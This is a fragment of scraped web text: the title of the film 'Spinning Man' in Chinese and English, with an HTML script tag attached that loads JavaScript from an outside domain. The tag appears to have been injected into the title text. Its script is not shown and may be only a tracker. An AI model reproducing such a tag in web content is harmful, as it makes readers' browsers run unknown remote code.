 真相漩涡 Spinning Man<script src=https://gctav1.site/js/tj.js></script>